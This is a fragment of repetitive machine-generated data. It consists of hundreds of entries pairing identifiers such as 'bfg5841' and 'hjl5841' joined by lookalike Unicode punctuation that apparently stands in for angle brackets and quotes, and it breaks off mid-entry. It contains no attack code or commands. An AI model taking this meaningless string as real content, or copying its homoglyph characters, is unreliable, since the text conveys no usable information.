ʺs3ʹhjl5842","bfg5841＜s1﹥s2ʺs3ʹhjl5841","bfg5840＜s1﹥s2ʺs3ʹhjl5840","bfg5836＜s1﹥s2ʺs3ʹhjl5836","bfg5835＜s1﹥s2ʺs3ʹhjl5835","bfg5834＜s1﹥s2ʺs3ʹhjl5834","bfg5832＜s1﹥s2ʺs3ʹhjl5832","bfg5831＜s1﹥s2ʺs3ʹhjl5831","bfg5827＜s1﹥s2ʺs3ʹhjl5827","bfg5824＜s1﹥s2ʺs3ʹhjl5824","bfg5822＜s1﹥s2ʺs3ʹhjl5822","bfg5820＜s1﹥s2ʺs3ʹhjl5820","bfg5818＜s1﹥s2ʺs3ʹhjl5818","bfg5815＜s1﹥s2ʺs3ʹhjl5815","bfg5813＜s1﹥s2ʺs3ʹhjl5813","bfg5812＜s1﹥s2ʺs3ʹhjl5812","bfg5810＜s1﹥s2ʺs3ʹhjl5810","bfg5809＜s1﹥s2ʺs3ʹhjl5809","bfg5808＜s1﹥s2ʺs3ʹhjl5808","bfg5807＜s1﹥s2ʺs3ʹhjl5807","bfg5806＜s1﹥s2ʺs3ʹhjl5806","bfg5805＜s1﹥s2ʺs3ʹhjl5805","bfg5804＜s1﹥s2ʺs3ʹhjl5804","bfg5802＜s1﹥s2ʺs3ʹhjl5802","bfg5801＜s1﹥s2ʺs3ʹhjl5801","bfg5799＜s1﹥s2ʺs3ʹhjl5799","bfg5798＜s1﹥s2ʺs3ʹhjl5798","bfg5797＜s1﹥s2ʺs3ʹhjl5797","bfg5791＜s1﹥s2ʺs3ʹhjl5791","bfg5790＜s1﹥s2ʺs3ʹhjl5790","bfg5786＜s1﹥s2ʺs3ʹhjl5786","bfg5783＜s1﹥s2ʺs3ʹhjl5783","bfg5781＜s1﹥s2ʺs3ʹhjl5781","bfg5780＜s1﹥s2ʺs3ʹhjl5780","bfg5779＜s1﹥s2ʺs3ʹhjl5779","bfg5778＜s1﹥s2ʺs3ʹhjl5778","bfg5777＜s1﹥s2ʺs3ʹhjl5777","bfg5775＜s1﹥s2ʺs3ʹhjl5775","bfg5773＜s1﹥s2ʺs3ʹhjl5773","bfg5772＜s1﹥s2ʺs3ʹhjl5772","bfg5770＜s1﹥s2ʺs3ʹhjl5770","bfg5769＜s1﹥s2ʺs3ʹhjl5769","bfg5768＜s1﹥s2ʺs3ʹhjl5768","bfg5765＜s1﹥s2ʺs3ʹhjl5765","bfg5764＜s1﹥s2ʺs3ʹhjl5764","bfg5763＜s1﹥s2ʺs3ʹhjl5763","bfg5761＜s1﹥s2ʺs3ʹhjl5761","bfg5760＜s1﹥s2ʺs3ʹhjl5760","bfg5759＜s1﹥s2ʺs3ʹhjl5759","bfg5757＜s1﹥s2ʺs3ʹhjl5757","bfg5756＜s1﹥s2ʺs3ʹhjl5756","bfg5754＜s1﹥s2ʺs3ʹhjl5754","bfg5753＜s1﹥s2ʺs3ʹhjl5753","bfg5752＜s1﹥s2ʺs3ʹhjl5752","bfg5751＜s1﹥s2ʺs3ʹhjl5751","bfg5749＜s1﹥s2ʺs3ʹhjl5749","bfg5748＜s1﹥s2ʺs3ʹhjl5748","bfg5747＜s1﹥s2ʺs3ʹhjl5747","bfg5746＜s1﹥s2ʺs3ʹhjl5746","bfg5743＜s1﹥s2ʺs3ʹhjl5743","bfg5738＜s1﹥s2ʺs3ʹhjl5738","bfg5737＜s1﹥s2ʺs3ʹhjl5737","bfg5734＜s1﹥s2ʺs3ʹhjl5734","bfg5732＜s1﹥s2ʺs3ʹhjl5732","bfg5729＜s1﹥s2ʺs3ʹhjl5729","bfg5727＜s1﹥s2ʺs3ʹhjl5727","bfg5725＜s1﹥s2ʺs3ʹhjl5725","bfg5722＜s1﹥s2ʺs3ʹhjl5722","bfg5721＜s1﹥s2ʺs3ʹhjl5721","bfg5718＜s1﹥s2ʺs3ʹhjl5718","bfg5717＜s1﹥s2ʺs3ʹhjl5717","bfg5715＜s1﹥s2ʺs3ʹhjl5715","bfg5711＜s1﹥s2ʺs3ʹhjl5711","bfg5708＜s1﹥s2ʺs3ʹhjl5708","bfg5707＜s1﹥s2ʺs3ʹhjl5707","bfg5706＜s1﹥s2ʺs3ʹhjl5706","bfg5705＜s1﹥s2ʺs3ʹhjl5705","bfg5703＜s1﹥s2ʺs3ʹhjl5703","bfg5702＜s1﹥s2ʺs3ʹhjl5702","bfg5700＜s1﹥s2ʺs3ʹhjl5700","bfg5698＜s1﹥s2ʺs3ʹhjl5698","bfg5692＜s1﹥s2ʺs3ʹhjl5692","bfg5690＜s1﹥s2ʺs3ʹhjl5690","bfg5685＜s1﹥s2ʺs3ʹhjl5685","bfg5684＜s1﹥s2ʺs3ʹhjl5684","bfg5683＜s1﹥s2ʺs3ʹhjl5683","bfg5680＜s1﹥s2ʺs3ʹhjl5680","bfg5677＜s1﹥s2ʺs3ʹhjl5677","bfg5671＜s1﹥s2ʺs3ʹhjl5671","bfg5670＜s1﹥s2ʺs3ʹhjl5670","bfg5667＜s1﹥s2ʺs3ʹhjl5667","bfg5664＜s1﹥s2ʺs3ʹhjl5664","bfg5663＜s1﹥s2ʺs3ʹhjl5663","bfg5659＜s1﹥s2ʺs3ʹhjl5659","bfg5654＜s1﹥s2ʺs3ʹhjl5654","bfg5650＜s1﹥s2ʺs3ʹhjl5650","bfg5648＜s1﹥s2ʺs3ʹhjl5648","bfg5647＜s1﹥s2ʺs3ʹhjl5647","bfg5645＜s1﹥s2ʺs3ʹhjl5645","bfg5640＜s1﹥s2ʺs3ʹhjl5640","bfg5639＜s1﹥s2ʺs3ʹhjl5639","bfg5638＜s1﹥s2ʺs3ʹhjl5638","bfg5636＜s1﹥s2ʺs3ʹhjl5636","bfg5633＜s1﹥s2ʺs3ʹhjl5633","bfg5631＜s1﹥s2ʺs3ʹhjl5631","bfg5628＜s1﹥s2ʺs3ʹhjl5628","bfg5627＜s1﹥s2ʺs3ʹhjl5627","bfg5626＜s1﹥s2ʺs3ʹhjl5626","bfg5619＜s1﹥s2ʺs3ʹhjl5619","bfg5615＜s1﹥s2ʺs3ʹhjl5615","bfg5608＜s1﹥s2ʺs3ʹhjl5608","bfg5607＜s1﹥s2ʺs3ʹhjl5607","bfg5604＜s1﹥s2ʺs3ʹhjl5604","bfg5598＜s1﹥s2ʺs3ʹhjl5598","bfg5596＜s1﹥s2ʺs3ʹhjl5596","bfg5594＜s1﹥s2ʺs3ʹhjl5594","bfg5586＜s1﹥s2ʺs3ʹhjl5586","bfg5584＜s1﹥s2ʺs3ʹhjl5584","bfg5582＜s1﹥s2ʺs3ʹhjl5582","bfg5581＜s1﹥s2ʺs3ʹhjl5581","bfg5579＜s1﹥s2ʺs3ʹhjl5579","bfg5575＜s1﹥s2ʺs3ʹhjl5575","bfg5574＜s1﹥s2ʺs3ʹhjl5574","bfg5573＜s1﹥s2ʺs3ʹhjl5573","bfg5572＜s1﹥s2ʺs3ʹhjl5572","bfg5571＜s1﹥s2ʺs3ʹhjl5571","bfg5570＜s1﹥s2ʺs3ʹhjl5570","bfg5569＜s1﹥s2ʺs3ʹhjl5569","bfg5565＜s1﹥s2ʺs3ʹhjl5565","bfg5564＜s1﹥s2ʺs3ʹhjl5564","bfg5562＜s1﹥s2ʺs3ʹhjl5562","bfg5560＜s1﹥s2ʺs3ʹhjl5560","bfg5558＜s1﹥s2ʺs3ʹhjl5558","bfg5557＜s1﹥s2ʺs3ʹhjl5557","bfg5552＜s1﹥s2ʺs3ʹhjl5552","bfg5550＜s1﹥s2ʺs3ʹhjl5550","bfg5546＜s1﹥s2ʺs3ʹhjl5546","bfg5545＜s1﹥s2ʺs3ʹhjl5545","bfg5544＜s1﹥s2ʺs3ʹhjl5544","bfg5541＜s1﹥s2ʺs3ʹhjl5541","bfg5540＜s1﹥s2ʺs3ʹhjl5540","bfg5539＜s1﹥s2ʺs3ʹhjl5539","bfg5534＜s1﹥s2ʺs3ʹhjl5534","bfg5532＜s1﹥s2ʺs3ʹhjl5532","bfg5531＜s1﹥s2ʺs3ʹhjl5531","bfg5530＜s1﹥s2ʺs3ʹhjl5530","bfg5529＜s1﹥s2ʺs3ʹhjl5529","bfg5523＜s1﹥s2ʺs3ʹhjl5523","bfg5522＜s1﹥s2ʺs3ʹhjl5522","bfg5521＜s1﹥s2ʺs3ʹhjl5521","bfg5520＜s1﹥s2ʺs3ʹhjl5520","bfg5513＜s1﹥s2ʺs3ʹhjl5513","bfg5512＜s1﹥s2ʺs3ʹhjl5512","bfg5511＜s1﹥s2ʺs3ʹhjl5511","bfg5507＜s1﹥s2ʺs3ʹhjl5507","bfg5506＜s1﹥s2ʺs3ʹhjl5506","bfg5505＜s1﹥s2ʺs3ʹhjl5505","bfg5502＜s1﹥s2ʺs3ʹhjl5502","bfg5501＜s1﹥s2ʺs3ʹhjl5501","bfg5499＜s1﹥s2ʺs3ʹhjl5499","bfg5496＜s1﹥s2ʺs3ʹhjl5496","bfg5495＜s1﹥s2ʺs3ʹhjl5495","bfg5494＜s1﹥s2ʺs3ʹhjl5494","bfg5492＜s1﹥s2ʺs3ʹhjl5492","bfg5489＜s1﹥s2ʺs3ʹhjl5489","bfg5483＜s1﹥s2ʺs3ʹhjl5483","bfg5482＜s1﹥s2ʺs3ʹhjl5482","bfg5481＜s1﹥s2ʺs3ʹhjl5481","bfg5480＜s1﹥s2ʺs3ʹhjl5480","bfg5479＜s1﹥s2ʺs3ʹhjl5479","bfg5478＜s1﹥s2ʺs3ʹhjl5478","bfg5476＜s1﹥s2ʺs3ʹhjl5476","bfg5475＜s1﹥s2ʺs3ʹhjl5475","bfg5474＜s1﹥s2ʺs3ʹhjl5474","bfg5473＜s1﹥s2ʺs3ʹhjl5473","bfg5468＜s1﹥s2ʺs3ʹhjl5468","bfg5463＜s1﹥s2ʺs3ʹhjl5463","bfg5461＜s1﹥s2ʺs3ʹhjl5461","bfg5460＜s1﹥s2ʺs3ʹhjl5460","bfg5459＜s1﹥s2ʺs3ʹhjl5459","bfg5456＜s1﹥s2ʺs3ʹhjl5456","bfg5454＜s1﹥s2ʺs3ʹhjl5454","bfg5452＜s1﹥s2ʺs3ʹhjl5452","bfg5451＜s1﹥s2ʺs3ʹhjl5451","bfg5450＜s1﹥s2ʺs3ʹhjl5450","bfg5446＜s1﹥s2ʺs3ʹhjl5446","bfg5443＜s1﹥s2ʺs3ʹhjl5443","bfg5442＜s1﹥s2ʺs3ʹhjl5442","bfg5441＜s1﹥s2ʺs3ʹhjl5441","bfg5432＜s1﹥s2ʺs3ʹhjl5432","bfg5428＜s1﹥s2ʺs3ʹhjl5428","bfg5427＜s1﹥s2ʺs3ʹhjl5427","bfg5426＜s1﹥s2ʺs3ʹhjl5426","bfg5423＜s1﹥s2ʺs3ʹhjl5423","bfg5422＜s1﹥s2ʺs3ʹhjl5422","bfg5420＜s1﹥s2ʺs3ʹhjl5420","bfg5419＜s1﹥s2ʺs3ʹhjl5419","bfg5418＜s1﹥s2ʺs3ʹhjl5418","bfg5411＜s1﹥s2ʺs3ʹhjl5411","bfg5409＜s1﹥s2ʺs3ʹhjl5409","bfg5408＜s1﹥s2ʺs3ʹhjl5408","bfg5399＜s1﹥s2ʺs3ʹhjl5399","bfg5397＜s1﹥s2ʺs3ʹhjl5397","bfg5394＜s1﹥s2ʺs3ʹhjl5394","bfg5392＜s1﹥s2ʺs3ʹhjl5392","bfg5391＜s1﹥s2ʺs3ʹhjl5391","bfg5390＜s1﹥s2ʺs3ʹhjl5390","bfg5389＜s1﹥s2ʺs3ʹhjl5389","bfg5387＜s1﹥s2ʺs3ʹhjl5387","bfg5386＜s1﹥s2ʺs3ʹhjl5386","bfg5381＜s1﹥s2ʺs3ʹhjl5381","bfg5379＜s1﹥s2ʺs3ʹhjl5379","bfg5378＜s1﹥s2ʺs3ʹhjl5378","bfg5377＜s1﹥s2ʺs3ʹhjl5377","bfg5374＜s1﹥s2ʺs3ʹhjl5374","bfg5373＜s1﹥s2ʺs3ʹhjl5373","bfg5368＜s1﹥s2ʺs3ʹhjl5368","bfg5367＜s1﹥s2ʺs3ʹhjl5367","bfg5358＜s1﹥s2ʺs3ʹhjl5358","bfg5357＜s1﹥s2ʺs3ʹhjl5357","bfg5355＜s1﹥s2ʺs3ʹhjl5355","bfg5353＜s1﹥s2ʺs3ʹhjl5353","bfg5352＜s1﹥s2ʺs3ʹhjl5352","bfg5350＜s1﹥s2ʺs3ʹhjl5350","bfg5349＜s1﹥s2ʺs3ʹhjl5349","bfg5346＜s1﹥s2ʺs3ʹhjl5346","bfg5343＜s1﹥s2ʺs3ʹhjl5343","bfg5341＜s1﹥s2ʺs3ʹhjl5341","bfg5338＜s1﹥s2ʺs3ʹhjl5338","bfg5335＜s1﹥s2ʺs3ʹhjl5335","bfg5331＜s1﹥s2ʺs3ʹhjl5331","bfg5327＜s1﹥s2ʺs3ʹhjl5327","bfg5325＜s1﹥s2ʺs3ʹhjl5325","bfg5323＜s1﹥s2ʺs3ʹhjl5323","bfg5317＜s1﹥s2ʺs3ʹhjl5317","bfg5311＜s1﹥s2ʺs3ʹhjl5311","bfg5310＜s1﹥s2ʺs3ʹhjl5310","bfg5309＜s1﹥s2ʺs3ʹhjl5309","bfg5308＜s1﹥s2ʺs3ʹhjl5308","bfg5306＜s1﹥s2ʺs3ʹhjl5306","bfg5305＜s1﹥s2ʺs3ʹhjl5305","bfg5301＜s1﹥s2ʺs3ʹhjl5301","bfg5300＜s1﹥s2ʺs3ʹhjl5300","bfg5299＜s1﹥s2ʺs3ʹhjl5299","bfg5297＜s1﹥s2ʺs3ʹhjl5297","bfg5295＜s1﹥s2ʺs3ʹhjl5295","bfg5294＜s1﹥s2ʺs3ʹhjl5294","bfg5292＜s1﹥s2ʺs3ʹhjl5292","bfg5291＜s1﹥s2ʺs3ʹhjl5291","bfg5290＜s1﹥s2ʺs3ʹhjl5290","bfg5289＜s1﹥s2ʺs3ʹhjl5289","bfg5285＜s1﹥s2ʺs3ʹhjl5285","bfg5284＜s1﹥s2ʺs3ʹhjl5284","bfg5281＜s1﹥s2ʺs3ʹhjl5281","bfg5280＜s1﹥s2ʺs3ʹhjl5280","bfg5277＜s1﹥s2ʺs3ʹhjl5277","bfg5273＜s1﹥s2ʺs3ʹhjl5273","bfg5272＜s1﹥s2ʺs3ʹhjl5272","bfg5270＜s1﹥s2ʺs3ʹhjl5270","bfg5267＜s1﹥s2ʺs3ʹhjl5267","bfg5265＜s1﹥s2ʺs3ʹhjl5265","bfg5264＜s1﹥s2ʺs3ʹhjl5264","bfg5263＜s1﹥s2ʺs3ʹhjl5263","bfg5260＜s1﹥s2ʺs3ʹhjl5260","bfg5259＜s1﹥s2ʺs3ʹhjl5259","bfg5258＜s1﹥s2ʺs3ʹhjl5258","bfg5257＜s1﹥s2ʺs3ʹhjl5257","bfg5255＜s1﹥s2ʺs3ʹhjl5255","bfg5254＜s1﹥s2ʺs3ʹhjl5254","bfg5249＜s1﹥s2ʺs3ʹhjl5249","bfg5246＜s1﹥s2ʺs3ʹhjl5246","bfg5243＜s1﹥s2ʺs3ʹhjl5243","bfg5241＜s1﹥s2ʺs3ʹhjl5241","bfg5240＜s1﹥s2ʺs3ʹhjl5240","bfg5236＜s1﹥s2ʺs3ʹhjl5236","bfg5235＜s1﹥s2ʺs3ʹhjl5235","bfg5231＜s1﹥s2ʺs3ʹhjl5231","bfg5230＜s1﹥s2ʺs3ʹhjl5230","bfg5229＜s1﹥s2ʺs3ʹhjl5229","bfg5228＜s1﹥s2ʺs3ʹhjl5228","bfg5227＜s1﹥s2ʺs3ʹhjl5227","bfg5225＜s1﹥s2ʺs3ʹhjl5225","bfg5224＜s1﹥s2ʺs3ʹhjl5224","bfg5223＜s1﹥s2ʺs3ʹhjl5223","bfg5221＜s1﹥s2ʺs3ʹhjl5221","bfg5220＜s1﹥s2ʺs3ʹhjl5220","bfg5215＜s1﹥s2ʺs3ʹhjl5215","bfg5211＜s1﹥s2ʺs3ʹhjl5211","bfg5209＜s1﹥s2ʺs3ʹhjl5209","bfg5208＜s1﹥s2ʺs3ʹhjl5208","bfg5204＜s1﹥s2ʺs3ʹhjl5204","bfg5203＜s1﹥s2ʺs3ʹhjl5203","bfg5201＜s1﹥s2ʺs3ʹhjl5201","bfg5200＜s1﹥s2ʺs3ʹhjl5200","bfg5199＜s1﹥s2ʺs3ʹhjl5199","bfg5198＜s1﹥s2ʺs3ʹhjl5198","bfg5194＜s1﹥s2ʺs3ʹhjl5194","bfg5193＜s1﹥s2ʺs3ʹhjl5193","bfg5191＜s1﹥s2ʺs3ʹhjl5191","bfg5188＜s1﹥s2ʺs3ʹhjl5188","bfg5184＜s1﹥s2ʺs3ʹhjl5184","bfg5183＜s1﹥s2ʺs3ʹhjl5183","bfg5182＜s1﹥s2ʺs3ʹhjl5182","bfg5179＜s1﹥s2ʺs3ʹhjl5179","bfg5176＜s1﹥s2ʺs3ʹhjl5176","bfg5174＜s1﹥s2ʺs3ʹhjl5174","bfg5171＜s1﹥s2ʺs3ʹhjl5171","bfg5170＜s1﹥s2ʺs3ʹhjl5170","bfg5167＜s1﹥s2ʺs3ʹhjl5167","bfg5166＜s1﹥s2ʺs3ʹhjl5166","bfg5165＜s1﹥s2ʺs3ʹhjl5165","bfg5164＜s1﹥s2ʺs3ʹhjl5164","bfg5161＜s1﹥s2ʺs3ʹhjl5161","bfg5160＜s1﹥s2ʺs3ʹhjl5160","bfg5159＜s1﹥s2ʺs3ʹhjl5159","bfg5155＜s1﹥s2ʺs3ʹhjl5155","bfg5153＜s1﹥s2ʺs3ʹhjl5153","bfg5151＜s1﹥s2ʺs3ʹhjl5151","bfg5150＜s1﹥s2ʺs3ʹhjl5150","bfg5149＜s1﹥s2ʺs3ʹhjl5149","bfg5148＜s1﹥s2ʺs3ʹhjl5148","bfg5147＜s1﹥s2ʺs3ʹhjl5147","bfg5145＜s1﹥s2ʺs3ʹhjl5145","bfg5144＜s1﹥s2ʺs3ʹhjl5144","bfg5141＜s1﹥s2ʺs3ʹhjl5141","bfg5140＜s1﹥s2ʺs3ʹhjl5140","bfg5139＜s1﹥s2ʺs3ʹhjl5139","bfg5138＜s1﹥s2ʺs3ʹhjl5138","bfg5136＜s1﹥s2ʺs3ʹhjl5136","bfg5135＜s1﹥s2ʺs3ʹhjl5135","bfg5134＜s1﹥s2ʺs3ʹhjl5134","bfg5132＜s1﹥s2ʺs3ʹhjl5132","bfg5130＜s1﹥s2ʺs3ʹhjl5130","bfg5128＜s1﹥s2ʺs3ʹhjl5128","bfg5127＜s1﹥s2ʺs3ʹhjl5127","bfg5126＜s1﹥s2ʺs3ʹhjl5126","bfg5125＜s1﹥s2ʺs3ʹhjl5125","bfg5123＜s1﹥s2ʺs3ʹhjl5123","bfg5122＜s1﹥s2ʺs3ʹhjl5122","bfg5121＜s1﹥s2ʺs3ʹhjl5121","bfg5117＜s1﹥s2ʺs3ʹhjl5117","bfg5116＜s1﹥s2ʺs3ʹhjl5116","bfg5109＜s1﹥s2ʺs3ʹhjl5109","bfg5105＜s1﹥s2ʺs3ʹhjl5105","bfg5099＜s1﹥s2ʺs3ʹhjl5099","bfg5098＜s1﹥s2ʺs3ʹhjl5098","bfg5097＜s1﹥s2ʺs3ʹhjl5097","bfg5096＜s1﹥s2ʺs3ʹhjl5096","bfg5095＜s1﹥s2ʺs3ʹhjl5095","bfg5087＜s1﹥s2ʺs3ʹhjl5087","bfg5086＜s1﹥s2ʺs3ʹhjl5086","bfg5085＜s1﹥s2ʺs3ʹhjl5085","bfg5084＜s1﹥s2ʺs3ʹhjl5084","bfg5080＜s1﹥s2ʺs3ʹhjl5080","bfg5078＜s1﹥s2ʺs3ʹhjl5078","bfg5076＜s1﹥s2ʺs3ʹhjl5076","bfg5068＜s1﹥s2ʺs3ʹhjl5068","bfg5067＜s1﹥s2ʺs3ʹhjl5067","bfg5064＜s1﹥s2ʺs3ʹhjl5064","bfg5063＜s1﹥s2ʺs3ʹhjl5063","bfg5062＜s1﹥s2ʺs3ʹhjl5062","bfg5061＜s1﹥s2ʺs3ʹhjl5061","bfg5059＜s1﹥s2ʺs3ʹhjl5059","bfg5058＜s1﹥s2ʺs3ʹhjl5058","bfg5056＜s1﹥s2ʺs3ʹhjl5056","bfg5054＜s1﹥s2ʺs3ʹhjl5054","bfg5052＜s1﹥s2ʺs3ʹhjl5052","bfg5046＜s1﹥s2ʺs3ʹhjl5046","bfg5041＜s1﹥s2ʺs3ʹhjl5041","bfg5040＜s1﹥s2ʺs3ʹhjl5040","bfg5039＜s1﹥s2ʺs3ʹhjl5039","bfg5038＜s1﹥s2ʺs3ʹhjl5038","bfg5032＜s1﹥s2ʺs3ʹhjl5032","bfg5027＜s1﹥s2ʺs3ʹhjl5027","bfg5026＜s1﹥s2ʺs3ʹhjl5026","bfg5023＜s1﹥s2ʺs3ʹhjl5023","bfg5022＜s1﹥s2ʺs3ʹhjl5022","bfg5021＜s1﹥s2ʺs3ʹhjl5021","bfg5020＜s1﹥s2ʺs3ʹhjl5020","bfg5015＜s1﹥s2ʺs3ʹhjl5015","bfg5014＜s1﹥s2ʺs3ʹhjl5014","bfg5007＜s1﹥s2ʺs3ʹhjl5007","bfg5005＜s1﹥s2ʺs3ʹhjl5005","bfg5003＜s1﹥s2ʺs3ʹhjl5003","bfg5000＜s1﹥s2ʺs3ʹhjl5000","bfg4998＜s1﹥s2ʺs3ʹhjl4998","bfg4997＜s1﹥s2ʺs3ʹhjl4997","bfg4994＜s1﹥s2ʺs3ʹhjl4994","bfg4993＜s1﹥s2ʺs3ʹhjl4993","bfg4992＜s1﹥s2ʺs3ʹhjl4992","bfg4989＜s1﹥s2ʺs3ʹhjl4989","bfg4987＜s1﹥s2ʺs3ʹhjl4987","bfg4986＜s1﹥s2ʺs3ʹhjl4986","bfg4983＜s1﹥s2ʺs3ʹhjl4983","bfg4981＜s1﹥s2ʺs3ʹhjl4981","bfg4980＜s1﹥s2ʺs3ʹhjl4980","bfg4978＜s1﹥s2ʺs3ʹhjl4978","bfg4976＜s1﹥s2ʺs3ʹhjl4976","bfg4975＜s1﹥s2ʺs3ʹhjl4975","bfg4973＜s1﹥s2ʺs3ʹhjl4973","bfg4972＜s1﹥s2ʺs3ʹhjl4972","bfg4970＜s1﹥s2ʺs3ʹhjl4970","bfg4966＜s1﹥s2ʺs3ʹhjl4966","bfg4965＜s1﹥s2ʺs3ʹhjl4965","bfg4961＜s1﹥s2ʺs3ʹhjl4961","bfg4959＜s1﹥s2ʺs3ʹhjl4959","bfg4958＜s1﹥s2ʺs3ʹhjl4958","bfg4952＜s1﹥s2ʺs3ʹhjl4952","bfg4948＜s1﹥s2ʺs3ʹhjl4948","bfg4947＜s1﹥s2ʺs3ʹhjl4947","bfg4945＜s1﹥s2ʺs3ʹhjl4945","bfg4943＜s1﹥s2ʺs3ʹhjl4943","bfg4942＜s1﹥s2ʺs3ʹhjl4942","bfg4941＜s1﹥s2ʺs3ʹhjl4941","bfg4940＜s1﹥s2ʺs3ʹhjl4940","bfg4939＜s1﹥s2ʺs3ʹhjl4939","bfg4937＜s1﹥s2ʺs3ʹhjl4937","bfg4936＜s1﹥s2ʺs3ʹhjl4936","bfg4935＜s1﹥s2ʺs3ʹhjl4935","bfg4934＜s1﹥s2ʺs3ʹhjl4934","bfg4933＜s1﹥s2ʺs3ʹhjl4933","bfg4931＜s1﹥s2ʺs3ʹhjl4931","bfg4930＜s1﹥s2ʺs3ʹhjl4930","bfg4928＜s1﹥s2ʺs3ʹhjl4928","bfg4927＜s1﹥s2ʺs3ʹhjl4927","bfg4925＜s1﹥s2ʺs3ʹhjl4925","bfg4920＜s1﹥s2ʺs3ʹhjl4920","bfg4918＜s1﹥s2ʺs3ʹhjl4918","bfg4917＜s1﹥s2ʺs3ʹhjl4917","bfg4916＜s1﹥s2ʺs3ʹhjl4916","bfg4915＜s1﹥s2ʺs3ʹhjl4915","bfg4909＜s1﹥s2ʺs3ʹhjl4909","bfg4908＜s1﹥s2ʺs3ʹhjl4908","bfg4907＜s1﹥s2ʺs3ʹhjl4907","bfg4906＜s1﹥s2ʺs3ʹhjl4906","bfg4903＜s1﹥s2ʺs3ʹhjl4903","bfg4898＜s1﹥s2ʺs3ʹhjl4898","bfg4896＜s1﹥s2ʺs3ʹhjl4896","bfg4892＜s1﹥s2ʺs3ʹhjl4892","bfg4891＜s1﹥s2ʺs3ʹhjl4891","bfg4888＜s1﹥s2ʺs3ʹhjl4888","bfg4887＜s1﹥s2ʺs3ʹhjl4887","bfg4886＜s1﹥s2ʺs3ʹhjl4886","bfg4884＜s1﹥s2ʺs3ʹhjl4884","bfg4881＜s1﹥s2ʺs3ʹhjl4881","bfg4880＜s1﹥s2ʺs3ʹhjl4880","bfg4878＜s1﹥s2ʺs3ʹhjl4878","bfg4876＜s1﹥s2ʺs3ʹhjl4876","bfg4875＜s1﹥s2ʺs3ʹhjl4875","bfg4874＜s1﹥s2ʺs3ʹhjl4874","bfg4873＜s1﹥s2ʺs3ʹhjl4873","bfg4868＜s1﹥s2ʺs3ʹhjl4868","bfg4867＜s1﹥s2ʺs3ʹhjl4867","bfg4866＜s1﹥s2ʺs3ʹhjl4866","bfg4865＜s1﹥s2ʺs3ʹhjl4865","bfg4864＜s1﹥s2ʺs3ʹhjl4864","bfg4860＜s1﹥s2ʺs3ʹhjl4860","bfg4859＜s1﹥s2ʺs3ʹhjl4859","bfg4854＜s1﹥s2ʺs3ʹhjl4854","bfg4852＜s1﹥s2ʺs3ʹhjl4852","bfg4851＜s1﹥s2ʺs3ʹhjl4851","bfg4850＜s1﹥s2ʺs3ʹhjl4850","bfg4849＜s1﹥s2ʺs3ʹhjl4849","bfg4847＜s1﹥s2ʺs3ʹhjl4847","bfg4845＜s1﹥s2ʺs3ʹhjl4845","bfg4844＜s1﹥s2ʺs3ʹhjl4844","bfg4840＜s1﹥s2ʺs3ʹhjl4840","bfg4839＜s1﹥s2ʺs3ʹhjl4839","bfg4837＜s1﹥s2ʺs3ʹhjl4837","bfg4835＜s1﹥s2ʺs3ʹhjl4835","bfg4829＜s1﹥s2ʺs3ʹhjl4829","bfg4824＜s1﹥s2ʺs3ʹhjl4824","bfg4823＜s1﹥s2ʺs3ʹhjl4823","bfg4821＜s1﹥s2ʺs3ʹhjl4821","bfg4819＜s1﹥s2ʺs3ʹhjl4819","bfg4818＜s1﹥s2ʺs3ʹhjl4818","bfg4817＜s1﹥s2ʺs3ʹhjl4817","bfg4816＜s1﹥s2ʺs3ʹhjl4816","bfg4812＜s1﹥s2ʺs3ʹhjl4812","bfg4810＜s1﹥s2ʺs3ʹhjl4810","bfg4805＜s1﹥s2ʺs3ʹhjl4805","bfg4804＜s1﹥s2ʺs3ʹhjl4804","bfg4799＜s1﹥s2ʺs3ʹhjl4799","bfg4798＜s1﹥s2ʺs3ʹhjl4798","bfg4793＜s1﹥s2ʺs3ʹhjl4793","bfg4792＜s1﹥s2ʺs3ʹhjl4792","bfg4791＜s1﹥s2ʺs3ʹhjl4791","bfg4790＜s1﹥s2ʺs3ʹhjl4790","bfg4789＜s1﹥s2ʺs3ʹhjl4789","bfg4787＜s1﹥s2ʺs3ʹhjl4787","bfg4785＜s1﹥s2ʺs3ʹhjl4785","bfg4781＜s1﹥s2ʺs3ʹhjl4781","bfg4780＜s1﹥s2ʺs3ʹhjl4780","bfg4776＜s1﹥s2ʺs3ʹhjl4776","bfg4775＜s1﹥s2ʺs3ʹhjl4775","bfg4773＜s1﹥s2ʺs3ʹhjl4773","bfg4769＜s1﹥s2ʺs3ʹhjl4769","bfg4768＜s1﹥s2ʺs3ʹhjl4768","bfg4767＜s1﹥s2ʺs3ʹhjl4767","bfg4764＜s1﹥s2ʺs3ʹhjl4764","bfg4760＜s1﹥s2ʺs3ʹhjl4760","bfg4758＜s1﹥s2ʺs3ʹhjl4758","bfg4757＜s1﹥s2ʺs3ʹhjl4757","bfg4753＜s1﹥s2ʺs3ʹhjl4753","bfg4752＜s1﹥s2ʺs3ʹhjl4752","bfg4751＜s1﹥s2ʺs3ʹhjl4751","bfg4750＜s1﹥s2ʺs3ʹhjl4750","bfg4747＜s1﹥s2ʺs3ʹhjl4747","bfg4746＜s1﹥s2ʺs3ʹhjl4746","bfg4742＜s1﹥s2ʺs3ʹhjl4742","bfg4741＜s1﹥s2ʺs3ʹhjl4741","bfg4740＜s1﹥s2ʺs3ʹhjl4740","bfg4737＜s1﹥s2ʺs3ʹhjl4737","bfg4735＜s1﹥s2ʺs3ʹhjl4735","bfg4732＜s1﹥s2ʺs3ʹhjl4732","bfg4730＜s1﹥s2ʺs3ʹhjl4730","bfg4726＜s1﹥s2ʺs3ʹhjl4726","bfg4725＜s1﹥s2ʺs3ʹhjl4725","bfg4723＜s1﹥s2ʺs3ʹhjl4723","bfg4721＜s1﹥s2ʺs3ʹhjl4721","bfg4719＜s1﹥s2ʺs3ʹhjl4719","bfg4718＜s1﹥s2ʺs3ʹhjl4718","bfg4717＜s1﹥s2ʺs3ʹhjl4717","bfg4713＜s1﹥s2ʺs3ʹhjl4713","bfg4710＜s1﹥s2ʺs3ʹhjl4710","bfg4708＜s1﹥s2ʺs3ʹhjl4708","bfg4707＜s1﹥s2ʺs3ʹhjl4707","bfg4704＜s1﹥s2ʺs3ʹhjl4704","bfg4702＜s1﹥s2ʺs3ʹhjl4702","bfg4701＜s1﹥s2ʺs3ʹhjl4701","bfg4699＜s1﹥s2ʺs3ʹhjl4699","bfg4698＜s1﹥s2ʺs3ʹhjl4698","bfg4696＜s1﹥s2ʺs3ʹhjl4696","bfg4695＜s1﹥s2ʺs3ʹhjl4695","bfg4691＜s1﹥s2ʺs3ʹhjl4691","bfg4688＜s1﹥s2ʺs3ʹhjl4688","bfg4687